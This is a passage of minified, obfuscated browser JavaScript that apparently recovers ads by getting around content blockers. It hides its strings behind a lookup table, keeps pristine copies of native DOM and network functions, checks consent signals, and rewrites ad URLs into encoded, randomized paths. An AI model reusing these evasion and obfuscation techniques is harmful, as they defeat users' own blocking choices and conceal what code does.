Promise[e(2897)](n))[e(262)]((t=>!0===t))}static[r(1686)](t){u[r(2186)](t)}}class u{constructor(t){const e=r;this[e(1715)]=t,(0,i.A)(this,e(2781),void 0),(0,i.A)(this,e(2272),!1),(0,i.A)(this,e(793),0)}[r(417)](){return(0,c.c)((t=>{const e=a1b;if(!l[e(417)](this[e(1715)]))return t(!1);this[e(793)]&&window[e(1049)](this[e(793)]),this[e(793)]=o.A[e(1139)](window)[e(2038)][e(738)](window,(()=>{const n=e;if(this[n(2272)])return void window[n(1049)](this[n(793)]);if(!this[n(1715)]||!o.A[n(1139)]()[n(325)][n(1139)][n(738)](this[n(1715)]))return window[n(1049)](this[n(793)]),t(!1);this[n(2781)]=new MessageChannel,this[n(2781)][n(2912)][n(1115)]=e=>{const r=n,i=o.A[r(1139)]()[r(2563)][r(1139)][r(738)](e);if(r(3252)==typeof i&&(0,s._)(i)){this[r(2272)]=!0;const e=(0,s.ks)(i);e===u[r(2849)]?t(!0):e===u[r(2826)]&&t(!1)}};const r=(0,s.md)(u[n(2839)]);o.A[n(1139)]()[n(325)][n(1139)][n(738)](this[n(1715)])[n(1537)](r,"*",[this[n(2781)][n(1345)]])}),200),o.A[e(1139)](window)[e(889)][e(738)](window,(()=>{const n=e;this[n(2272)]||(window[n(1049)](this[n(793)]),t(!1))}),3e3)}))}[r(742)](){const t=r;this[t(793)]&&window[t(1049)](this[t(793)]),this[t(2781)][t(2912)][t(1115)]=null,this[t(2781)][t(1345)][t(1115)]=null}static[r(2186)](t){const e=r;o.A[e(1139)](t)[e(2328)][e(738)](t,e(3261),(async n=>{const r=e,i=o.A[r(1139)]()[r(2563)][r(1139)][r(738)](n);if(r(3252)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2839)]&&a!==this[r(737)])return;const c=n[r(2075)][0];c[r(1537)]((0,s.md)(u[r(776)]));const d=await l[r(759)](t[r(1729)])?u[r(2849)]:u[r(2826)];c[r(1537)]((0,s.md)(d))}))}}(0,i.A)(u,r(2839),r(1740)),(0,i.A)(u,r(737),r(2303)),(0,i.A)(u,r(776),r(2496)),(0,i.A)(u,r(2849),r(1840)),(0,i.A)(u,r(2826),r(614))},1221:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2114)](t){this[r(2961)]=t}static[r(1139)](t){const e=r;let n=!(arguments[e(3233)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(3233)]>2&&void 0!==arguments[2]?arguments[2]:e(2115);try{return n&&(t=a(t)),window[i][e(2853)](t)}catch(t){return""}}static[r(327)](t,e){const n=r;let i=!(arguments[n(3233)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3233)]>3&&void 0!==arguments[3]?arguments[3]:n(2115);try{if(i&&(t=a(t)),!this[n(2961)])return window[s][n(293)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1b;try{var s,a;await function(){const t=a1b;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(910)](),s=()=>{const t=i;t(3146)!=typeof window[t(857)]?Date[t(910)]()-o>e?r(new Error(t(443))):setTimeout(s,50):n(window[t(857)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2817)!==t[i(1658)]&&i(2851)!==t[i(1658)]||e&&!t[i(1174)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(857)])||void 0===o||o[r(738)](s,r(1460),2,(()=>{}),t[r(1042)])}catch{}n(t)}};null===(s=(a=window)[i(857)])||void 0===s||s[i(738)](a,i(697),2,u),setTimeout((()=>{c||r(new Error(i(1761)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1b;var n,r;return!!(null!==(n=null===(r=t[e(2524)])||void 0===r?void 0:r[e(410)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(544));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(910)](),s=()=>{const t=i;t(3146)!=typeof window[t(2380)]?Date[t(910)]()-o>e?r(new Error(t(2251))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2380)])||void 0===r||r[e(738)](i,e(697),((t,r)=>{const i=e;r&&t&&(i(2097)===t[i(1141)]||i(2958)===t[i(1141)])&&n(t)})),null===(o=(s=window)[e(2380)])||void 0===o||o[e(738)](s,e(1697),((t,r)=>{r&&t&&n({eventName:e(1639),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(736)](t)}return{result:await Promise[r(1878)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(293)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2294)]((t=>{}))}catch(t){}}static[r(711)](t){const e=r;let n=!(arguments[e(3233)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(3233)]>2&&void 0!==arguments[2]?arguments[2]:e(2115);try{return n&&(t=a(t)),window[i][e(1380)](t)}catch(t){}}}(0,i.A)(s,r(2961),!1);const a=t=>""[r(609)](window[r(926)][r(763)],r(2750))[r(609)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1b;window[t(697)](t(1847),o)}function a(){const t=a1b;window[t(1460)](t(1847),o)}},2997:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2930)](HTMLIFrameElement[r(3171)],r(2241)),XMLHttpRequest_open:()=>a(window,r(2678),r(1795)),Window_decodeURIComponent:()=>a(window,r(1598),r(2545)),Window_fetch:()=>a(window,r(1598),r(2968)),Element_setAttribute:()=>a(window,r(1075),r(3141)),EventTarget_addEventListener:()=>a(window,r(2007),r(697))},o=r(932)+window[r(948)](window[r(926)][r(920)]),s={get(){return this[r(3202)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(368)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2289)===e[i(1549)]()?t[n]:i(1729)===e?null===(o=t[i(1729)])||void 0===o?void 0:o[n]:i(3001)===e?null===(s=t[i(3001)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3171)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1b,n=(e,n)=>{t(e,n)};return n[e(489)]=()=>e(427),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1b;for(document[e(1700)]&&t();!document[e(1700)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1b;this[n(2484)]=t,this[n(1700)]=e}}class s{static[r(2239)](t,e){const n=r;let s=arguments[n(3233)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3229)]=t=>{const e=a;4===n[e(2964)]&&r(new o(n[e(2484)],n[e(291)]))},n[a(1795)](t,e),n[a(1622)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1b;let n=arguments[e(3233)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2819)]("")[e(2645)]((t=>n[e(750)][e(394)](t)?String[e(599)](n[e(2865)])+o(n[e(750)],n[e(1754)],t):n[e(1359)][e(394)](t)?String[e(599)](n[e(3085)])+o(n[e(1359)],n[e(285)],t):o(n[e(1496)],n[e(2549)],t)))[e(1921)]("")},decode:t=>{const e=a1b,n=(0,r.i7)(t[e(2578)](0,4));if(!n)throw new Error(e(2032)+t);const i=t[e(2578)](4);let o=0;return i[e(2819)]("")[e(2645)]((t=>{const r=e;if(0==o&&t===String[r(599)](n[r(2865)]))return o=1,"";if(0==o&&t===String[r(599)](n[r(3085)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1754)][r(394)](t)?s(n[r(750)],n[r(1754)],t):s(n[r(1496)],n[r(2549)],t)+t;if(2==e)return n[r(285)][r(394)](t)?s(n[r(1359)],n[r(285)],t):s(n[r(1496)],n[r(2549)],t)+t;throw new Error(r(698)+e)}return s(n[r(1496)],n[r(2549)],t)}))[e(1921)]("")}};function o(t,e,n){const r=a1b;if(1!==n[r(3233)])throw new Error(r(1382));return t[r(394)](n)?e[t[r(2347)](n)]:n}function s(t,e,n){const r=a1b;if(1!==n[r(3233)])throw new Error(r(1382));return e[r(394)](n)?t[e[r(2347)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1b;return t?u[e(455)]((e=>e.id===t)):i.A[e(2008)]?c[0]:o.A[e(2637)](c)}function a(t){const e=a1b,n=[e(2854),e(642),e(2919),e(2286),e(1676),e(2177),e(2117),e(591),e(1153)],r={};for(let i=0;i<n[e(3233)];i++){const o=t[i];r[atob(n[i])]=e(3252)==typeof o?atob(o):o}return r}const c=[[r(1189),r(883),r(2599),117,r(212),r(220),57,r(2960),r(571)],[r(2158),r(3077),r(3199),117,r(2949),r(1607),115,r(1829),r(949)],[r(518),r(2175),r(1263),97,r(2438),r(1062),114,r(2802),r(2744)],[r(1652),r(2374),r(3106),106,r(1529),r(2862),53,r(3053),r(3172)]][r(2645)]((t=>a(t))),l=[[r(2246),r(1050),r(2154),119,r(1286),r(2119),102,r(1624),r(2072)],[r(318),r(1670),r(2133),57,r(1208),r(2376),101,r(343),r(3262)],[r(718),r(1180),r(636),102,r(2296),r(3270),56,r(1937),r(332)],[r(786),r(1093),r(2998),97,r(286),r(2243),115,r(2206),r(2436)],[r(1207),r(388),r(1841),121,r(247),r(1078),110,r(2809),r(1682)],[r(295),r(1711),r(956),118,r(1884),r(2955),115,r(1200),r(3079)],[r(2699),r(279),r(858),112,r(1788),r(2909),114,r(1509),r(3159)],[r(1142),r(2260),r(3074),107,r(2240),r(3035),104,r(208),r(1677)],[r(1320),r(1560),r(2031),115,r(2731),r(663),104,r(3170),r(821)],[r(2060),r(3149),r(2333),97,r(2028),r(2539),101,r(2916),r(2312)],[r(3244),r(3114),r(408),106,r(2751),r(928),107,r(2620),r(1962)],[r(1547),r(986),r(1912),102,r(1452),r(1403),57,r(2605),r(1613)],[r(833),r(2662),r(1571),103,r(2330),r(2207),97,r(2528),r(2421)],[r(2729),r(1410),r(3204),56,r(1853),r(1191),49,r(2499),r(2534)],[r(1905),r(2766),r(570),111,r(2293),r(1495),104,r(1881),r(892)],[r(1070),r(1975),r(1362),107,r(2880),r(1346),50,r(645),r(2138)]][r(2645)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1b;return!!(t[e(1340)]||t[e(1804)]||t[e(584)]||t[e(1594)]||t[e(2938)]||t[e(1406)]||t[e(2354)]||t[e(2165)]||t[e(364)]||t[e(2935)]||t[e(2665)]||t[e(270)]||t[e(621)]||t[e(1725)]||t[e(1271)]||t[e(497)]||t[e(3205)]||t[e(577)]||t[e(1003)]||t[e(2156)]||t[e(1690)]||t[e(2036)]||t[e(3123)]||t[e(1218)])}const c=[r(2223),r(2214),r(647),r(513),r(2481),r(3123),r(2298),r(2871),r(2165),r(290),r(732),r(364),r(2935),r(649),r(3029),r(1637),r(755),r(457),r(2748),r(2460),r(762),r(2643),r(906),r(3130),r(527),r(381),r(2888),r(2938),r(1769),r(904),r(1554),r(2354),r(2665),r(584),r(1594),r(270),r(1406),r(761),r(621),r(1725),r(1271),r(657),r(731),r(681),r(1467),r(2624),r(497),r(3205),r(577),r(1003),r(2156),r(1690),r(1532),r(2036),r(1218),r(2618),r(1120)];function l(t){return void 0===t?-1:c[r(2347)](t)}function u(t){const e=r,n=o.A[e(1391)](t),i=s.A[e(1856)](),a=n[e(1602)](e(2400),'"'[e(609)](i,'"')),c=JSON[e(1800)](a);return c[e(1517)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(926)][e(2693)]+window[e(926)][e(1127)])[e(394)](e(514))||e(2381)===i.A[e(1139)](e(2137),!1)||e(442)!==i.A[e(1139)](e(2137),!1)&&Math[e(521)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1226)])&&(null===(n=t[e(1226)][e(1543)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2340)])&&(null===(i=null==e?void 0:e[n(2079)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2350)]||!(e(1821)in window[e(2350)]))return!1;const n=window[e(2350)][e(1821)];return!(!n[e(947)]||!n[e(2866)])&&n[e(947)]/n[e(2866)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2936)==typeof window,c=r(1900),l=r(1810),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(3233)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(3233)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1139)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1202)](t,e);return a||(d[n(327)](t,m),h[n(327)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(376));const n=b(t);if(!a){const n=h[e(1139)](t);if(n)return n}const o=t[e(2578)](2===n?l[e(3233)]:c[e(3233)]),s=i.A[e(1391)](o);return a||(h[e(327)](t,s),d[e(327)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2649));if(t[e(1369)](c))return 1;if(t[e(1369)](l)){if(t[e(3233)]<l[e(3233)]+4)throw new Error(e(2308)[e(609)](t));const n=t[e(2578)](l[e(3233)],l[e(3233)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2493)[e(609)](t))}throw new Error(e(1673)[e(609)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{EW:()=>L,Gy:()=>I,MN:()=>k,Vp:()=>M,Wq:()=>T,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1965),f=r(1915),p=r(1569),g=r(2820),b=r(1507),w=r(1871),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(258)]);let k=function(t){const e=r;return t[e(1262)]=e(1450),t[e(434)]=e(297),t[e(2995)]=e(2692),t[e(2357)]=e(1048),t[e(1906)]="m",t[e(2543)]="n",t}({});function x(t){const e=r;return Array[e(3069)](t[e(2385)][e(2280)]())[e(2754)]((t=>e(2205)!=t))[e(3233)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3233)];r++)n=n>>>8^A[255&(n^t[e(2198)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(2819)](".")[n(2754)]((t=>""!==t))[n(377)]()[n(2645)]((t=>_(t+e)%1e3))[n(1921)]("/")}const N=r(1584),S=r(693),E=r(294);function I(t){const e=r;return e(1579)===t[e(258)]||e(3168)===t[e(258)]}function M(t){const e=r;return e(2264)===t[e(258)]}function T(t){const e=r,{url:n,kind:i=k[e(1262)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3252)==typeof n&&n[e(394)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3139)](n))return n;let A=O(n,s);if(e(2256)!==A[e(627)]&&e(605)!==A[e(627)])return A[e(920)];if(e(2983)===A[e(764)])return A[e(920)];if(e(1052)===A[e(764)])return A[e(920)];if(/^\/_game-files(?:\/|$)/[e(3139)](A[e(1832)])&&(e(935)===A[e(764)]||A[e(764)][e(1896)](e(1325))||e(3121)===A[e(764)]||A[e(764)][e(1896)](e(1162))))return A[e(920)];if(L(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||x(A)?T({...t,url:n}):A[e(920)]}let M=(0,u.Vq)(v);var C,U;(-1!==M||(0,u.az)(t[e(2255)],v))&&(M=null!==(C=null===(U=t[e(613)])||void 0===U?void 0:U[e(1422)])&&void 0!==C?C:_(t[e(2255)][e(3086)]+A[e(288)])%u.ch,v=(0,u.XV)(v,M));const W=-1===M?(0,u.aV)(v)+A[e(1832)]:(0,u.XV)(v,0)+A[e(1832)];A[e(288)]===v&&e(1883)===A[e(1832)]&&(A=new URL(W));const R=-1===M?(0,u.aV)(v)+A[e(1832)]:(0,u.XV)(v,0)+A[e(1832)];A[e(288)]===v&&e(1587)===A[e(1832)]&&(A=new URL(R));const D=-1===M?(0,u.aV)(v)+A[e(1832)]:(0,u.XV)(v,0)+A[e(1832)];A[e(288)]===v&&e(2977)===A[e(1832)]&&(A=new URL(D)),i===k[e(434)]&&A[e(920)][e(1369)](e(2283))&&(A[e(627)]=e(605));const H=i[e(430)](0);[e(2179),e(3231),e(1186),W,R,D][e(455)]((t=>t===A[e(920)]))&&(v=-1===M?(0,u.aV)(v):(0,u.XV)(v,0));let F=A[e(2693)];F[e(1369)]("?")&&(F=F[e(779)](1)),F&&(A[e(2693)]=encodeURIComponent(F)+"="+S),I(h)&&(t[e(613)]={...t[e(613)],configIndex:h[e(1898)]}),t[e(613)]&&A[e(2385)][e(327)](E,JSON[e(1168)](t[e(613)]));const P=A[e(1127)];let V;if(A[e(1127)]="","v7"===h[e(258)]||"v8"===h[e(258)]){let t,n;void 0===h[e(1433)]&&h[e(1567)]?(A[e(2385)][e(327)](N,e(2381)),n=Math[e(816)](d.xm[e(3233)]*Math[e(521)]())[e(489)](),t=""[e(609)](Math[e(816)](1e3*Math[e(521)]()),"/")[e(609)](Math[e(816)](1e3*Math[e(521)]()),"/")[e(609)](Math[e(816)](1e3*Math[e(521)]()))):(n=(0,d.Y_)(h[e(1433)])[e(489)](),t=z(A[e(764)],h[e(3086)]));const r=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());if("v7"===h[e(258)])V=[v,m,h[e(3086)],n,t,H,r];else{if("v8"!==h[e(258)])throw new Error(e(3277)[e(609)](h));V=[v,f,h[e(3086)],n,t,H,r]}}else if("v9"===h[e(258)]){const t=z(A[e(764)],h[e(3086)]),n=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());V=[v,p,h[e(3086)],t,H,n]}else if(e(1579)===h[e(258)]){const t=z(A[e(764)],h[e(3086)]),n=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());V=[v,g,h[e(3086)],t,H,n]}else if(e(3168)===h[e(258)]){const t=z(A[e(764)],h[e(3086)]),n=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());V=[v,b,h[e(3086)],t,H,n]}else{if(e(2264)!==h[e(258)])throw new Error(e(3277)[e(609)](h));{const t=z(A[e(764)],h[e(3086)]),n=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());V=[v,w,h[e(3086)],t,H,n]}}return""[e(609)](V[e(1921)]("/"))[e(609)](function(t,n){const r=e;return function(t){const e=a1b;return e(1920)===t[e(1832)]||e(1498)===t[e(1832)]||e(207)===t[e(1832)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3139)](t[e(920)])||!(e(313)!==t[e(764)]&&e(968)!==t[e(764)]&&e(1705)!==t[e(764)]&&e(618)!==t[e(764)]&&e(2529)!==t[e(764)]||!t[e(1832)][e(1369)](e(2442))&&!t[e(1832)][e(1369)](e(691)))||e(513)===n&&e(2242)===t[e(764)]&&e(1971)===t[e(1832)]||e(2057)===t[e(764)]&&e(2212)===t[e(1832)]||e(2044)===t[e(764)]&&e(1557)===t[e(1832)]||e(1638)===t[e(764)]&&e(957)===t[e(1832)]}(t)?r(784)[r(609)](l.A[r(1856)]()):function(t){const e=r;return e(1587)===t[e(1832)]||t[e(1832)][e(1369)](e(1284))}(t)?r(239)[r(609)](Math[r(391)](y)):""}(A,e(1433)in h?h[e(1433)]:void 0))+P}function C(t){const e=r;return k[e(1262)][e(394)](t)?k[e(1262)]:k[e(434)][e(394)](t)?k[e(434)]:k[e(2995)][e(394)](t)?k[e(2995)]:k[e(2357)][e(394)](t)?k[e(2357)]:k[e(1906)][e(394)](t)?k[e(1906)]:k[e(2543)][e(394)](t)?k[e(2543)]:null}function j(t){const e=r;if(!t)throw new Error(e(925));const n=(t=O(t))[e(1832)][e(2819)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(3233)]<7)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],c=r[e(613)],s={version:"v7",originalHostname:n[2],...r[e(1567)]?{randomize:r[e(1567)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(3233)]-2])}else if(o===f){if(n[e(3233)]<7)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],c=r[e(613)],s={version:"v8",originalHostname:n[2],...r[e(1567)]?{randomize:r[e(1567)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(3233)]-2])}else if(o===p){if(n[e(3233)]<6)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],c=r[e(613)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(3233)]-2])}else if(o===g){var l;if(n[e(3233)]<6)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],s={version:e(1579),originalHostname:n[2],configIndex:0},null!==(l=r[e(613)])&&void 0!==l&&l[e(1898)]&&(s[e(1898)]=r[e(613)][e(1898)],delete r[e(613)][e(1898)]),c=r[e(613)],i=C(n[n[e(3233)]-2])}else if(o===b){var u;if(n[e(3233)]<6)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],c=r[e(613)],s={version:e(3168),originalHostname:n[2],configIndex:0},null!==(u=r[e(613)])&&void 0!==u&&u[e(1898)]&&(s[e(1898)]=r[e(613)][e(1898)],delete r[e(613)][e(1898)]),c=r[e(613)],i=C(n[n[e(3233)]-2])}else{if(o!==w)throw new Error(e(1037)[e(609)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1832)][n(2819)]("/",5),i=new URL(atob(r));if(n(605)!==i[n(627)])return;return i[n(1127)]=t[n(1127)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2264),originalHostname:r[e(764)],isMainFrame:!0},originalUrl:r[e(341)][e(920)],kind:k[e(434)]};if(n[e(3233)]<6)throw new Error(e(3095)[e(609)](t));const o=W(n[n[e(3233)]-1]);a=o[e(341)],c=o[e(613)],s={version:e(2264),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(3233)]-2])}}if(!i)throw new Error(e(903)[e(609)](t));if(x(t)){t[e(2385)][e(2700)](e(2205));for(const[n,r]of Array[e(3069)](t[e(2385)][e(368)]()))a[e(2385)][e(327)](n,r)}const h=[];for(const[t,n]of a[e(2385)][e(368)]())n===S?h[e(3024)](t):h[e(3024)](t+"="+n);return a[e(2693)]=h[e(1921)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(920)]+t[e(1127)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(262)]((t=>i[e(1832)][e(1369)]("/"[e(609)](t,"/")))))return!1;const o=i[e(1832)][e(2819)]("/"),a=o[1];if([m,f][e(394)](a)){if(o[e(3233)]<7)return!1}else if(a===p){if(o[e(3233)]<6)return!1}else if(a===g){if(o[e(3233)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(3233)]<6)return!1}const c=null===(n=o[o[e(3233)]-1])||void 0===n?void 0:n[e(2578)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2936)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(3252)==typeof t&&[n(2615),n(1899),n(2068),n(2061),n(2448),n(331),n(975)][n(262)]((e=>t[n(1369)](e)))?new URL(t):n(3252)==typeof t&&U?new URL(t,e):n(3252)!=typeof t||U?O(t[n(489)]()):t[n(1369)](n(2e3))||t[n(1369)](n(2777))?new URL(t):(L(e=e||i.A[n(1139)](window)[n(1568)][n(1139)][n(862)](window[n(1729)]))&&(e=j(e)[n(341)]),new URL(t,e))}function W(t){const e=r,n=new URL(o.A[e(1391)](t)),i=e(2381)===n[e(2385)][e(1139)](N);n[e(2385)][e(2700)](N);const s=n[e(2385)][e(1139)](E);let a;if(s){try{a=JSON[e(1800)](s)}catch(t){}n[e(2385)][e(2700)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1b;let n=0;for(let r=0,i=t[e(3233)];r<i;r++)n=(n<<5)-n+t[e(2198)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>a});var i=n(7401);const o=r(2936)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(3012)]||(s[t(3012)]=c(null)),s[t(3012)];{e||(e=window);const n=i.A[t(2554)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2554)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1750),r(363)),CSSStyleDeclaration_getPropertyValue:d(t,r(1750),r(982)),CSSStyleDeclaration_setProperty:d(t,r(1750),r(1212)),CSSStyleSheet_insertRule:d(t,r(785),r(2487)),CSSStyleSheet_replaceSync:d(t,r(785),r(3132)),DocumentFragment_getElementById:d(t,r(2227),r(3176)),DocumentFragment_querySelector:d(t,r(2227),r(1555)),DocumentFragment_querySelectorAll:d(t,r(2227),r(2450)),Document_cookie:u(t,r(2572),r(1462)),Document_createElement:d(t,r(2572),r(897)),Document_getElementById:d(t,r(2572),r(3176)),document_getElementById:d(t,r(1729),r(3176)),Document_getElementsByTagName:d(t,r(2572),r(1392)),Document_querySelector:d(t,r(2572),r(1555)),Document_querySelectorAll:d(t,r(2572),r(2450)),Document_getElementsByClassName:d(t,r(2572),r(1634)),Document_write:d(t,r(2572),r(658)),Document_writeln:d(t,r(2572),r(426)),Document_referrer:u(t,r(2572),r(867)),Document_URL:u(t,r(2572),r(1031)),DOMParser_parseFromString:d(t,r(2113),r(545)),Element_ariaLabel:u(t,r(1075),r(1727)),Element_attributes:u(t,r(1075),r(2219)),Element_classList:u(t,r(1075),r(2769)),Element_className:u(t,r(1075),r(1856)),Element_closest:d(t,r(1075),r(2569)),Element_getAttribute:d(t,r(1075),r(1357)),Element_getBoundingClientRect:d(t,r(1075),r(2782)),Element_getElementsByClassName:d(t,r(1075),r(1634)),Element_hasAttribute:d(t,r(1075),r(465)),Element_id:u(t,r(1075),"id"),Element_tagName:u(t,r(1075),r(1695)),Element_innerHTML:u(t,r(1075),r(1182)),Element_outerHTML:u(t,r(1075),r(1645)),Element_insertAdjacentElement:d(t,r(1075),r(456)),Element_insertAdjacentHTML:d(t,r(1075),r(361)),Element_querySelector:d(t,r(1075),r(1555)),Element_querySelectorAll:d(t,r(1075),r(2450)),Element_removeAttribute:d(t,r(1075),r(601)),Element_setAttribute:d(t,r(1075),r(3141)),Element_setAttributeNS:d(t,r(1075),r(1796)),Element_setHTMLUnsafe:d(t,r(1075),r(2829)),Element_matches:d(t,r(1075),r(3275)),Event_stopPropagation:d(t,r(2125),r(2348)),Event_stopImmediatePropagation:d(t,r(2125),r(798)),EventTarget_addEventListener:d(t,r(2007),r(697)),EventTarget_removeEventListener:d(t,r(2007),r(1460)),Function_toString:d(t,r(1648),r(489)),History_replaceState:d(t,r(1612),r(1990)),HTMLAnchorElement_attributionSrc:u(t,r(1103),r(2092)),HTMLAnchorElement_href:u(t,r(1103),r(920)),HTMLAnchorElement_protocol:u(t,r(1103),r(627)),HTMLAnchorElement_hostname:u(t,r(1103),r(764)),HTMLAnchorElement_port:u(t,r(1103),r(1480)),HTMLAnchorElement_pathname:u(t,r(1103),r(1832)),HTMLAnchorElement_hash:u(t,r(1103),r(1127)),HTMLAnchorElement_host:u(t,r(1103),r(763)),HTMLAnchorElement_origin:u(t,r(1103),r(288)),HTMLAnchorElement_ping:u(t,r(